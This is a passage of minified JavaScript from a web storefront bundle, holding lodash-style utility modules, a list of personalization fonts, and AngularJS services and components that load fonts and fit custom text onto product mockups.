c.exports=f,c.exports}),a.registerDynamic("f3",["20","c6"],!0,function(a,b,c){var d=a("20"),e=a("c6"),f=d(e,"WeakMap");return c.exports=f,c.exports}),a.registerDynamic("4b",["f0","d6","f1","f2","f3","42","f4"],!0,function(a,b,c){var d=a("f0"),e=a("d6"),f=a("f1"),g=a("f2"),h=a("f3"),i=a("42"),j=a("f4"),k="[object Map]",l="[object Object]",m="[object Promise]",n="[object Set]",o="[object WeakMap]",p="[object DataView]",q=j(d),r=j(e),s=j(f),t=j(g),u=j(h),v=i;return(d&&v(new d(new ArrayBuffer(1)))!=p||e&&v(new e)!=k||f&&v(f.resolve())!=m||g&&v(new g)!=n||h&&v(new h)!=o)&&(v=function(a){var b=i(a),c=b==l?a.constructor:void 0,d=c?j(c):"";if(d)switch(d){case q:return p;case r:return k;case s:return m;case t:return n;case u:return o}return b}),c.exports=v,c.exports}),a.registerDynamic("f5",[],!0,function(a,b,c){function d(){return!1}return c.exports=d,c.exports}),a.registerDynamic("e7",["c6","f5"],!0,function(a,b,c){var d=a("c6"),e=a("f5"),f="object"==typeof b&&b&&!b.nodeType&&b,g=f&&"object"==typeof c&&c&&!c.nodeType&&c,h=g&&g.exports===f,i=h?d.Buffer:void 0,j=i?i.isBuffer:void 0,k=j||e;return c.exports=k,c.exports}),a.registerDynamic("f6",["42","ed","43"],!0,function(a,b,c){function d(a){return g(a)&&f(a.length)&&!!F[e(a)]}var e=a("42"),f=a("ed"),g=a("43"),h="[object Arguments]",i="[object Array]",j="[object Boolean]",k="[object Date]",l="[object Error]",m="[object Function]",n="[object Map]",o="[object Number]",p="[object Object]",q="[object RegExp]",r="[object Set]",s="[object String]",t="[object WeakMap]",u="[object ArrayBuffer]",v="[object DataView]",w="[object Float32Array]",x="[object Float64Array]",y="[object Int8Array]",z="[object Int16Array]",A="[object Int32Array]",B="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",E="[object Uint32Array]",F={};return F[w]=F[x]=F[y]=F[z]=F[A]=F[B]=F[C]=F[D]=F[E]=!0,F[h]=F[i]=F[u]=F[j]=F[v]=F[k]=F[l]=F[m]=F[n]=F[o]=F[p]=F[q]=F[r]=F[s]=F[t]=!1,c.exports=d,c.exports}),a.registerDynamic("88",[],!0,function(a,b,c){function d(a){return function(b){return a(b)}}return c.exports=d,c.exports}),a.registerDynamic("f7",["f8"],!0,function(a,b,c){var d=a("f8"),e="object"==typeof b&&b&&!b.nodeType&&b,f=e&&"object"==typeof c&&c&&!c.nodeType&&c,g=f&&f.exports===e,h=g&&d.process,i=function(){try{var a=f&&f.require&&f.require("util").types;return a?a:h&&h.binding&&h.binding("util")}catch(b){}}();return c.exports=i,c.exports}),a.registerDynamic("e8",["f6","88","f7"],!0,function(a,b,c){var d=a("f6"),e=a("88"),f=a("f7"),g=f&&f.isTypedArray,h=g?e(g):d;return c.exports=h,c.exports}),a.registerDynamic("f9",["ca","de","e1","ef","4b","14","e7","e8"],!0,function(a,b,c){function d(a,b,c,d,q,s){var t=j(a),u=j(b),v=t?o:i(a),w=u?o:i(b);v=v==n?p:v,w=w==n?p:w;var x=v==p,y=w==p,z=v==w;if(z&&k(a)){if(!k(b))return!1;t=!0,x=!1}if(z&&!x)return s||(s=new e),t||l(a)?f(a,b,c,d,q,s):g(a,b,v,c,d,q,s);if(!(c&m)){var A=x&&r.call(a,"__wrapped__"),B=y&&r.call(b,"__wrapped__");if(A||B){var C=A?a.value():a,D=B?b.value():b;return s||(s=new e),q(C,D,c,d,s)}}return!!z&&(s||(s=new e),h(a,b,c,d,q,s))}var e=a("ca"),f=a("de"),g=a("e1"),h=a("ef"),i=a("4b"),j=a("14"),k=a("e7"),l=a("e8"),m=1,n="[object Arguments]",o="[object Array]",p="[object Object]",q=Object.prototype,r=q.hasOwnProperty;return c.exports=d,c.exports}),a.registerDynamic("cb",["f9","43"],!0,function(a,b,c){function d(a,b,c,g,h){return a===b||(null==a||null==b||!f(a)&&!f(b)?a!==a&&b!==b:e(a,b,c,g,d,h))}var e=a("f9"),f=a("43");return c.exports=d,c.exports}),a.registerDynamic("fa",["87"],!0,function(a,b,c){function d(a,b,c){var d=null==a?void 0:e(a,b);return void 0===d?c:d}var e=a("87");return c.exports=d,c.exports}),a.registerDynamic("fb",[],!0,function(a,b,c){function d(a,b){return null!=a&&b in Object(a)}return c.exports=d,c.exports}),a.registerDynamic("fc",["42","43"],!0,function(a,b,c){function d(a){return f(a)&&e(a)==g}var e=a("42"),f=a("43"),g="[object Arguments]";return c.exports=d,c.exports}),a.registerDynamic("19",["fc","43"],!0,function(a,b,c){var d=a("fc"),e=a("43"),f=Object.prototype,g=f.hasOwnProperty,h=f.propertyIsEnumerable,i=d(function(){return arguments}())?d:function(a){return e(a)&&g.call(a,"callee")&&!h.call(a,"callee")};return c.exports=i,c.exports}),a.registerDynamic("5a",[],!0,function(a,b,c){function d(a,b){var c=typeof a;return b=null==b?e:b,!!b&&("number"==c||"symbol"!=c&&f.test(a))&&a>-1&&a%1==0&&a<b}var e=9007199254740991,f=/^(?:0|[1-9]\d*)$/;return c.exports=d,c.exports}),a.registerDynamic("ed",[],!0,function(a,b,c){function d(a){return"number"==typeof a&&a>-1&&a%1==0&&a<=e}var e=9007199254740991;return c.exports=d,c.exports}),a.registerDynamic("fd",["c1","19","14","5a","ed","c2"],!0,function(a,b,c){function d(a,b,c){b=e(b,a);for(var d=-1,k=b.length,l=!1;++d<k;){var m=j(b[d]);if(!(l=null!=a&&c(a,m)))break;a=a[m]}return l||++d!=k?l:(k=null==a?0:a.length,!!k&&i(k)&&h(m,k)&&(g(a)||f(a)))}var e=a("c1"),f=a("19"),g=a("14"),h=a("5a"),i=a("ed"),j=a("c2");return c.exports=d,c.exports}),a.registerDynamic("fe",["fb","fd"],!0,function(a,b,c){function d(a,b){return null!=a&&f(a,b,e)}var e=a("fb"),f=a("fd");return c.exports=d,c.exports}),a.registerDynamic("cd",["33"],!0,function(a,b,c){function d(a){return a===a&&!e(a)}var e=a("33");return c.exports=d,c.exports}),a.registerDynamic("cf",[],!0,function(a,b,c){function d(a,b){return function(c){return null!=c&&(c[a]===b&&(void 0!==b||a in Object(c)))}}return c.exports=d,c.exports}),a.registerDynamic("ff",["cb","fa","fe","100","cd","cf","c2"],!0,function(a,b,c){function d(a,b){return h(a)&&i(b)?j(k(a),b):function(c){var d=f(c,a);return void 0===d&&d===b?g(c,a):e(b,d,l|m)}}var e=a("cb"),f=a("fa"),g=a("fe"),h=a("100"),i=a("cd"),j=a("cf"),k=a("c2"),l=1,m=2;return c.exports=d,c.exports}),a.registerDynamic("22",[],!0,function(a,b,c){function d(a){return a}return c.exports=d,c.exports}),a.registerDynamic("45",[],!0,function(a,b,c){function d(a){return function(b){return null==b?void 0:b[a]}}return c.exports=d,c.exports}),a.registerDynamic("101",["102"],!0,function(a,b,c){function d(){this.__data__=e?e(null):{},this.size=0}var e=a("102");return c.exports=d,c.exports}),a.registerDynamic("103",[],!0,function(a,b,c){function d(a){var b=this.has(a)&&delete this.__data__[a];return this.size-=b?1:0,b}return c.exports=d,c.exports}),a.registerDynamic("104",["102"],!0,function(a,b,c){function d(a){var b=this.__data__;if(e){var c=b[a];return c===f?void 0:c}return h.call(b,a)?b[a]:void 0}var e=a("102"),f="__lodash_hash_undefined__",g=Object.prototype,h=g.hasOwnProperty;return c.exports=d,c.exports}),a.registerDynamic("105",["102"],!0,function(a,b,c){function d(a){var b=this.__data__;return e?void 0!==b[a]:g.call(b,a)}var e=a("102"),f=Object.prototype,g=f.hasOwnProperty;return c.exports=d,c.exports}),a.registerDynamic("102",["20"],!0,function(a,b,c){var d=a("20"),e=d(Object,"create");return c.exports=e,c.exports}),a.registerDynamic("106",["102"],!0,function(a,b,c){function d(a,b){var c=this.__data__;return this.size+=this.has(a)?0:1,c[a]=e&&void 0===b?f:b,this}var e=a("102"),f="__lodash_hash_undefined__";return c.exports=d,c.exports}),a.registerDynamic("107",["101","103","104","105","106"],!0,function(a,b,c){function d(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}var e=a("101"),f=a("103"),g=a("104"),h=a("105"),i=a("106");return d.prototype.clear=e,d.prototype["delete"]=f,d.prototype.get=g,d.prototype.has=h,d.prototype.set=i,c.exports=d,c.exports}),a.registerDynamic("108",[],!0,function(a,b,c){function d(){this.__data__=[],this.size=0}return c.exports=d,c.exports}),a.registerDynamic("109",["10a"],!0,function(a,b,c){function d(a){var b=this.__data__,c=e(b,a);if(c<0)return!1;var d=b.length-1;return c==d?b.pop():g.call(b,c,1),--this.size,!0}var e=a("10a"),f=Array.prototype,g=f.splice;return c.exports=d,c.exports}),a.registerDynamic("10b",["10a"],!0,function(a,b,c){function d(a){var b=this.__data__,c=e(b,a);return c<0?void 0:b[c][1]}var e=a("10a");return c.exports=d,c.exports}),a.registerDynamic("10c",["10a"],!0,function(a,b,c){function d(a){return e(this.__data__,a)>-1}var e=a("10a");return c.exports=d,c.exports}),a.registerDynamic("59",[],!0,function(a,b,c){function d(a,b){return a===b||a!==a&&b!==b}return c.exports=d,c.exports}),a.registerDynamic("10a",["59"],!0,function(a,b,c){function d(a,b){for(var c=a.length;c--;)if(e(a[c][0],b))return c;return-1}var e=a("59");return c.exports=d,c.exports}),a.registerDynamic("10d",["10a"],!0,function(a,b,c){function d(a,b){var c=this.__data__,d=e(c,a);return d<0?(++this.size,c.push([a,b])):c[d][1]=b,this}var e=a("10a");return c.exports=d,c.exports}),a.registerDynamic("d1",["108","109","10b","10c","10d"],!0,function(a,b,c){function d(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}var e=a("108"),f=a("109"),g=a("10b"),h=a("10c"),i=a("10d");return d.prototype.clear=e,d.prototype["delete"]=f,d.prototype.get=g,d.prototype.has=h,d.prototype.set=i,c.exports=d,c.exports}),a.registerDynamic("ec",["42","33"],!0,function(a,b,c){function d(a){if(!f(a))return!1;var b=e(a);return b==h||b==i||b==g||b==j}var e=a("42"),f=a("33"),g="[object AsyncFunction]",h="[object Function]",i="[object GeneratorFunction]",j="[object Proxy]";return c.exports=d,c.exports}),a.registerDynamic("10e",["c6"],!0,function(a,b,c){var d=a("c6"),e=d["__core-js_shared__"];return c.exports=e,c.exports}),a.registerDynamic("10f",["10e"],!0,function(a,b,c){function d(a){return!!f&&f in a}var e=a("10e"),f=function(){var a=/[^.]+$/.exec(e&&e.keys&&e.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}();return c.exports=d,c.exports}),a.registerDynamic("f4",[],!0,function(a,b,c){function d(a){if(null!=a){try{return f.call(a)}catch(b){}try{return a+""}catch(b){}}return""}var e=Function.prototype,f=e.toString;return c.exports=d,c.exports}),a.registerDynamic("110",["ec","10f","33","f4"],!0,function(a,b,c){function d(a){if(!g(a)||f(a))return!1;var b=e(a)?o:j;return b.test(h(a))}var e=a("ec"),f=a("10f"),g=a("33"),h=a("f4"),i=/[\\^$.*+?()[\]{}|]/g,j=/^\[object .+?Constructor\]$/,k=Function.prototype,l=Object.prototype,m=k.toString,n=l.hasOwnProperty,o=RegExp("^"+m.call(n).replace(i,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");return c.exports=d,c.exports}),a.registerDynamic("111",[],!0,function(a,b,c){function d(a,b){return null==a?void 0:a[b]}return c.exports=d,c.exports}),a.registerDynamic("20",["110","111"],!0,function(a,b,c){function d(a,b){var c=f(a,b);return e(c)?c:void 0}var e=a("110"),f=a("111");return c.exports=d,c.exports}),a.registerDynamic("d6",["20","c6"],!0,function(a,b,c){var d=a("20"),e=a("c6"),f=d(e,"Map");return c.exports=f,c.exports}),a.registerDynamic("112",["107","d1","d6"],!0,function(a,b,c){function d(){this.size=0,this.__data__={hash:new e,map:new(g||f),string:new e}}var e=a("107"),f=a("d1"),g=a("d6");return c.exports=d,c.exports}),a.registerDynamic("113",["114"],!0,function(a,b,c){function d(a){var b=e(this,a)["delete"](a);return this.size-=b?1:0,b}var e=a("114");return c.exports=d,c.exports}),a.registerDynamic("115",["114"],!0,function(a,b,c){function d(a){return e(this,a).get(a)}var e=a("114");return c.exports=d,c.exports}),a.registerDynamic("116",["114"],!0,function(a,b,c){function d(a){return e(this,a).has(a)}var e=a("114");return c.exports=d,c.exports}),a.registerDynamic("117",[],!0,function(a,b,c){function d(a){var b=typeof a;return"string"==b||"number"==b||"symbol"==b||"boolean"==b?"__proto__"!==a:null===a}return c.exports=d,c.exports}),a.registerDynamic("114",["117"],!0,function(a,b,c){function d(a,b){var c=a.__data__;return e(b)?c["string"==typeof b?"string":"hash"]:c.map}var e=a("117");return c.exports=d,c.exports}),a.registerDynamic("118",["114"],!0,function(a,b,c){function d(a,b){var c=e(this,a),d=c.size;return c.set(a,b),this.size+=c.size==d?0:1,this}var e=a("114");return c.exports=d,c.exports}),a.registerDynamic("d7",["112","113","115","116","118"],!0,function(a,b,c){function d(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}var e=a("112"),f=a("113"),g=a("115"),h=a("116"),i=a("118");return d.prototype.clear=e,d.prototype["delete"]=f,d.prototype.get=g,d.prototype.has=h,d.prototype.set=i,c.exports=d,c.exports}),a.registerDynamic("119",["d7"],!0,function(a,b,c){function d(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError(f);var c=function(){var d=arguments,e=b?b.apply(this,d):d[0],f=c.cache;if(f.has(e))return f.get(e);var g=a.apply(this,d);return c.cache=f.set(e,g)||f,g};return c.cache=new(d.Cache||e),c}var e=a("d7"),f="Expected a function";return d.Cache=e,c.exports=d,c.exports}),a.registerDynamic("11a",["119"],!0,function(a,b,c){function d(a){var b=e(a,function(a){return c.size===f&&c.clear(),a}),c=b.cache;return b}var e=a("119"),f=500;return c.exports=d,c.exports}),a.registerDynamic("11b",["11a"],!0,function(a,b,c){var d=a("11a"),e=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,f=/\\(\\)?/g,g=d(function(a){var b=[];return 46===a.charCodeAt(0)&&b.push(""),a.replace(e,function(a,c,d,e){b.push(d?e.replace(f,"$1"):c||a)}),b});return c.exports=g,c.exports}),a.registerDynamic("86",[],!0,function(a,b,c){function d(a,b){for(var c=-1,d=null==a?0:a.length,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}return c.exports=d,c.exports}),a.registerDynamic("7",["18","86","14","84"],!0,function(a,b,c){function d(a){if("string"==typeof a)return a;if(g(a))return f(a,d)+"";if(h(a))return k?k.call(a):"";var b=a+"";return"0"==b&&1/a==-i?"-0":b}var e=a("18"),f=a("86"),g=a("14"),h=a("84"),i=1/0,j=e?e.prototype:void 0,k=j?j.toString:void 0;return c.exports=d,c.exports}),a.registerDynamic("9",["7"],!0,function(a,b,c){function d(a){return null==a?"":e(a)}var e=a("7");return c.exports=d,c.exports}),a.registerDynamic("c1",["14","100","11b","9"],!0,function(a,b,c){function d(a,b){return e(a)?a:f(a,b)?[a]:g(h(a))}var e=a("14"),f=a("100"),g=a("11b"),h=a("9");return c.exports=d,c.exports}),a.registerDynamic("87",["c1","c2"],!0,function(a,b,c){function d(a,b){b=e(b,a);for(var c=0,d=b.length;null!=a&&c<d;)a=a[f(b[c++])];return c&&c==d?a:void 0}var e=a("c1"),f=a("c2");return c.exports=d,c.exports}),a.registerDynamic("11c",["87"],!0,function(a,b,c){function d(a){return function(b){return e(b,a)}}var e=a("87");return c.exports=d,c.exports}),a.registerDynamic("14",[],!0,function(a,b,c){var d=Array.isArray;return c.exports=d,c.exports}),a.registerDynamic("100",["14","84"],!0,function(a,b,c){function d(a,b){if(e(a))return!1;var c=typeof a;return!("number"!=c&&"symbol"!=c&&"boolean"!=c&&null!=a&&!f(a))||(h.test(a)||!g.test(a)||null!=b&&a in Object(b))}var e=a("14"),f=a("84"),g=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,h=/^\w*$/;return c.exports=d,c.exports}),a.registerDynamic("c2",["84"],!0,function(a,b,c){function d(a){if("string"==typeof a||e(a))return a;var b=a+"";return"0"==b&&1/a==-f?"-0":b}var e=a("84"),f=1/0;return c.exports=d,c.exports}),a.registerDynamic("11d",["45","11c","100","c2"],!0,function(a,b,c){function d(a){return g(a)?e(h(a)):f(a)}var e=a("45"),f=a("11c"),g=a("100"),h=a("c2");return c.exports=d,c.exports}),a.registerDynamic("13",["ce","ff","22","14","11d"],!0,function(a,b,c){
function d(a){return"function"==typeof a?a:null==a?g:"object"==typeof a?h(a)?f(a[0],a[1]):e(a):i(a)}var e=a("ce"),f=a("ff"),g=a("22"),h=a("14"),i=a("11d");return c.exports=d,c.exports}),a.registerDynamic("11e",[],!0,function(a,b,c){function d(a){for(var b=a.length;b--&&e.test(a.charAt(b)););return b}var e=/\s/;return c.exports=d,c.exports}),a.registerDynamic("6a",["11e"],!0,function(a,b,c){function d(a){return a?a.slice(0,e(a)+1).replace(f,""):a}var e=a("11e"),f=/^\s+/;return c.exports=d,c.exports}),a.registerDynamic("33",[],!0,function(a,b,c){function d(a){var b=typeof a;return null!=a&&("object"==b||"function"==b)}return c.exports=d,c.exports}),a.registerDynamic("f8",[],!0,function(a,b,c){var d=this,e="object"==typeof d&&d&&d.Object===Object&&d;return c.exports=e,c.exports}),a.registerDynamic("c6",["f8"],!0,function(a,b,c){var d=a("f8"),e="object"==typeof self&&self&&self.Object===Object&&self,f=d||e||Function("return this")();return c.exports=f,c.exports}),a.registerDynamic("18",["c6"],!0,function(a,b,c){var d=a("c6"),e=d.Symbol;return c.exports=e,c.exports}),a.registerDynamic("11f",["18"],!0,function(a,b,c){function d(a){var b=g.call(a,i),c=a[i];try{a[i]=void 0;var d=!0}catch(e){}var f=h.call(a);return d&&(b?a[i]=c:delete a[i]),f}var e=a("18"),f=Object.prototype,g=f.hasOwnProperty,h=f.toString,i=e?e.toStringTag:void 0;return c.exports=d,c.exports}),a.registerDynamic("120",[],!0,function(a,b,c){function d(a){return f.call(a)}var e=Object.prototype,f=e.toString;return c.exports=d,c.exports}),a.registerDynamic("42",["18","11f","120"],!0,function(a,b,c){function d(a){return null==a?void 0===a?i:h:j&&j in Object(a)?f(a):g(a)}var e=a("18"),f=a("11f"),g=a("120"),h="[object Null]",i="[object Undefined]",j=e?e.toStringTag:void 0;return c.exports=d,c.exports}),a.registerDynamic("43",[],!0,function(a,b,c){function d(a){return null!=a&&"object"==typeof a}return c.exports=d,c.exports}),a.registerDynamic("84",["42","43"],!0,function(a,b,c){function d(a){return"symbol"==typeof a||f(a)&&e(a)==g}var e=a("42"),f=a("43"),g="[object Symbol]";return c.exports=d,c.exports}),a.registerDynamic("c7",["6a","33","84"],!0,function(a,b,c){function d(a){if("number"==typeof a)return a;if(g(a))return h;if(f(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=f(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=e(a);var c=j.test(a);return c||k.test(a)?l(a.slice(2),c?2:8):i.test(a)?h:+a}var e=a("6a"),f=a("33"),g=a("84"),h=NaN,i=/^[-+]0x[0-9a-f]+$/i,j=/^0b[01]+$/i,k=/^0o[0-7]+$/i,l=parseInt;return c.exports=d,c.exports}),a.registerDynamic("121",["c7"],!0,function(a,b,c){function d(a){if(!a)return 0===a?a:0;if(a=e(a),a===f||a===-f){var b=a<0?-1:1;return b*g}return a===a?a:0}var e=a("c7"),f=1/0,g=1.7976931348623157e308;return c.exports=d,c.exports}),a.registerDynamic("8",["121"],!0,function(a,b,c){function d(a){var b=e(a),c=b%1;return b===b?c?b-c:b:0}var e=a("121");return c.exports=d,c.exports}),a.registerDynamic("122",["7f","13","8"],!0,function(a,b,c){function d(a,b,c){var d=null==a?0:a.length;if(!d)return-1;var i=null==c?0:g(c);return i<0&&(i=h(d+i,0)),e(a,f(b,3),i)}var e=a("7f"),f=a("13"),g=a("8"),h=Math.max;return c.exports=d,c.exports}),a.registerDynamic("2c",["c8","122"],!0,function(a,b,c){var d=a("c8"),e=a("122"),f=d(e);return c.exports=f,c.exports}),a.register("123",["2c"],function(a,b){"use strict";function c(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Ubuntu";return(e(f,{name:a})||{})["class"]||"font-ubuntu"}function d(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Ubuntu";return(e(f,{name:a})||{}).file||"Ubuntu-Regular.ttf"}var e,f;return a("getFontClassFromName",c),a("getFontFilenameFromName",d),{setters:[function(a){e=a["default"]}],execute:function(){a("personalizationFonts",f=[{name:"Allerta Stencil","class":"font-alerta-stencil",file:"AllertaStencil-Regular.ttf"},{name:"Amarante","class":"font-amarante",file:"Amarante-Regular.ttf"},{name:"Anton","class":"font-anton",file:"Anton-Regular.ttf"},{name:"Arial Rounded MT Bold","class":"font-arial-rounded-mt-bold",file:"ArialRoundedMTBold.ttf"},{name:"Average","class":"font-average",file:"Average-Regular.ttf"},{name:"CantoraOne","class":"font-cantora-one",file:"CantoraOne-Regular.ttf"},{name:"Chela One","class":"font-chela-one",file:"ChelaOne-Regular.ttf"},{name:"Chicle","class":"font-chicle",file:"Chicle-Regular.ttf"},{name:"Cinzel Decorative","class":"font-cinzel-decorative",file:"CinzelDecorative-Regular.ttf"},{name:"Freshman","class":"font-freshman",file:"Freshman.ttf"},{name:"Galada","class":"font-galada",file:"Galada-Regular.ttf"},{name:"Gamja Flower","class":"font-gamja-flower",file:"GamjaFlower-Regular.ttf"},{name:"Graduate","class":"font-graduate",file:"Graduate-Regular.ttf"},{name:"Happy Monkey","class":"font-happy-monkey",file:"HappyMonkey-Regular.ttf"},{name:"Hello-thinh","class":"font-hello",file:"Hello.ttf"},{name:"Holtwood One SC","class":"font-holtwood-one-sc",file:"HoltwoodOneSC.ttf"},{name:"Lily Script One","class":"font-lily-script-one",file:"LilyScriptOne-Regular.ttf"},{name:"Lobster","class":"font-lobster",file:"Lobster-Regular.ttf"},{name:"Marko One","class":"font-marko-one",file:"MarkoOne-Regular.ttf"},{name:"Metal Mania","class":"font-metal-mania",file:"MetalMania-Regular.ttf"},{name:"Milonga","class":"font-milonga",file:"Milonga-Regular.ttf"},{name:"Mogra","class":"font-mogra",file:"Mogra-Regular.ttf"},{name:"New Rocker","class":"font-new-rocker",file:"NewRocker-Regular.ttf"},{name:"Oleo Script Swash Caps","class":"font-oleo-script-swash-caps",file:"OleoScriptSwashCaps-Regular.ttf"},{name:"Open Sans","class":"font-open-sans",file:"OpenSans-Regular.ttf"},{name:"Paprika","class":"font-paprika",file:"Paprika-Regular.ttf"},{name:"Parisienne","class":"font-parisienne",file:"Parisienne-Regular.ttf"},{name:"Pirata One","class":"font-pirata-one",file:"PirataOne-Regular.ttf"},{name:"Playfair Display SC","class":"font-playfair-display-sc",file:"PlayfairDisplaySC-Regular.ttf"},{name:"Port Lligat Sans","class":"font-port-lligat-sans",file:"PortLligatSans-Regular.ttf"},{name:"Press Start 2P","class":"font-press-start-2p",file:"PressStart2P-Regular.ttf"},{name:"Romanesco","class":"font-romanesco",file:"Romanesco-Regular.ttf"},{name:"Rum Raisin","class":"font-rum-raisin",file:"RumRaisin-Regular.ttf"},{name:"Salsa","class":"font-salsa",file:"Salsa-Regular.ttf"},{name:"Shadows Into Light","class":"font-shadows-into-light",file:"ShadowsIntoLight.ttf"},{name:"Sofia","class":"font-sofia",file:"Sofia-Regular.ttf"},{name:"Special Elite","class":"font-special-elite",file:"SpecialElite-Regular.ttf"},{name:"Ubuntu","class":"font-ubuntu",file:"Ubuntu-Regular.ttf"},{name:"Ultra","class":"font-ultra",file:"Ultra-Regular.ttf"},{name:"UnifrakturMaguntia","class":"font-unifraktur-maguntia",file:"UnifrakturMaguntia-Book.ttf"}]),a("personalizationFonts",f)}}}),a.register("124",["3","2c","c4","32","123"],function(a,b){"use strict";var c,d,e,f,g,h;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a.getFontFilenameFromName}],execute:function(){h=c.module("gl.fontUtils",[]),h.service("FontUtils",["$q",function(a){var b=this,c="/fonts/personalization/",h=[],i=function(b){return a(function(a,f){h.push({name:b,font:null}),opentype.load(c+g(b),function(c,g){c&&(e(h,function(a){return a.name===b}),f(c)),d(h,{name:b}).font=g,a(g)})})},j=function(b){return a(function(a){var c=d(h,{name:b});c?c.font?a(c.font):f(function(){k(b,a)},100)():i(b).then(function(b){a(b)})})},k=function l(a,b){var c=d(h,{name:a});c&&c.font?b(c.font):f(function(){l(a,b)},100)()};b.getTextBoundingBox=function(b,c,d){return a(function(a){j(c).then(function(c){var e=c.getPath(b,0,0,d).getBoundingBox();a({width:e.x2-e.x1,height:e.y2-e.y1})})})}}]),a("default",h)}}}),a.register("125",["3","98","4e","123","6d","bd","124"],function(a,b){"use strict";var c,d,e,f,g,h,i,j;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a.getFontClassFromName},function(a){g=a.scaleTextToFitContainer},function(a){h=a["default"]},function(a){i=a["default"]}],execute:function(){j=c.module("gl.personalizationView",[d.name,e.name,h.name,i.name]),j.component("personalizationView",{bindings:{personalization:"<",customtext:"<",overflow:"<",mockupurl:"<",adjustment:"<",showborder:"<",forelement:"<",overflowvisible:"<"},templateUrl:h.name,controller:["$scope","$element","$timeout","$window","FontUtils",function(a,b,d,e,h){function i(){if(b[0].parentElement){var a=b[0].parentElement.getElementsByTagName(k.forelement)[0];if(a){var c=a.getBoundingClientRect(),d=b[0].firstElementChild,f=d.getBoundingClientRect(),g=0,h=0;if(0===m&&0===n){var i=e.getComputedStyle(a,null);g=parseFloat(i.getPropertyValue("padding-left")),h=parseFloat(i.getPropertyValue("padding-right")),isNaN(g)&&(g=0),isNaN(h)&&(h=0)}var j=c.left-f.left+parseFloat(d.style.left)+n+g,l=c.top-f.top+parseFloat(d.style.top)+n;d.setAttributeNS(null,"width",""+Math.max(c.width-m-g-h,0)),d.setAttributeNS(null,"height",""+Math.max(c.height-m,0)),d.setAttributeNS(null,"style","position: absolute;\n\t\t\ttop: "+l+"px;\n\t\t\tleft: "+j+"px;\n\t\t\tz-index: 2; overflow: "+(k.overflowvisible?k.overflowvisible:"hidden"))}}}function j(){var a=arguments.length>0&&void 0!==arguments[0]&&arguments[0],c=b[0].querySelector("#personalization-view").children;if(c.length>=2)if(!l||a){var d=void 0===k.customtext?k.personalization.defaultText:k.customtext;h.getTextBoundingBox(d,k.personalization.font,20).then(function(a){l=a,g(c[0],c[1],l)})}else g(c[0],c[1],l)}var k=this,l=void 0;k.forelement=k.forelement?k.forelement:"img",c.element(e).bind("resize",function(){i(),j()}),this.$onChanges=function(a){a.personalization&&a.personalization.currentValue!==a.personalization.previousValue&&(this.font="text-field "+f(this.personalization.font),i(),j(!0),d(function(){j(!0)},100)),a.customtext&&a.customtext.currentValue!==a.customtext.previousValue&&j(!0)},a.$watchGroup([function(){var a=b[0].parentElement.getElementsByTagName(k.forelement)[0];return a?a.offsetWidth:null},function(){var a=b[0].parentElement.getElementsByTagName(k.forelement)[0];return a?a.offsetHeight:null}],function(a){i(),j()}),this.font="text-field "+f(this.personalization.font);var m=this.adjustment?Math.round(this.adjustment):0,n=this.adjustment?Math.round(this.adjustment/2):0;d(function(){i(),j()})}]}),a("default",j)}}}),a.register("126",["3","55","30","40","5b","31","29","16","5f","2f","36","4e","58","39","3a","98","3b","3c","3d","3e","3f","4d","54","50","52","53","57","96","99","9a","125"],function(a,b){"use strict";var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G;return{setters:[function(a){c=a["default"]},function(a){},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a["default"]},function(a){h=a["default"]},function(a){i=a["default"]},function(a){j=a["default"]},function(a){k=a["default"]},function(a){l=a["default"]},function(a){m=a["default"]},function(a){n=a["default"]},function(a){o=a["default"]},function(a){p=a["default"]},function(a){q=a["default"]},function(a){r=a["default"]},function(a){s=a["default"]},function(a){t=a["default"]},function(a){u=a["default"]},function(a){v=a["default"]},function(a){w=a["default"]},function(a){x=a["default"]},function(a){y=a["default"]},function(a){z=a["default"]},function(a){A=a["default"]},function(a){B=a["default"]},function(a){C=a["default"]},function(a){D=a["default"]},function(a){E=a["default"]},function(a){F=a["default"]}],execute:function(){G=c.module("gl.storefront.storefront",[s.name,v.name,h.name,w.name,x.name,r.name,z.name,A.name,t.name,u.name,i.name,m.name,j.name,k.name,l.name,y.name,C.name,D.name,B.name,n.name,o.name,E.name,p.name,F.name,q.name,"ngCookies"]),G.service("globalStorefront",["$window",function(a){return d.decode(a.globalStorefrontJson)}]),G.service("globalCoupon",["$window",function(a){return d.decode(a.globalCoupon)}]),G.service("shoppingCart",["$window",function(a){return a.shoppingCart}]),k.service("globalNewSupportPage",["$window",function(a){return{activated:a.globalNewSupportPage}}]),k.service("globalSolrStorefront",["$window",function(a){return{activated:a.globalSolrStorefront}}]),k.service("globalShowTimeLeft",["$window",function(a){return{activated:a.globalShowTimeLeft}}]),k.service("globalCachingEnabled",["$window",function(a){return{activated:a.globalCachingEnabled}}]),G.config(["$stateProvider",function(a){var 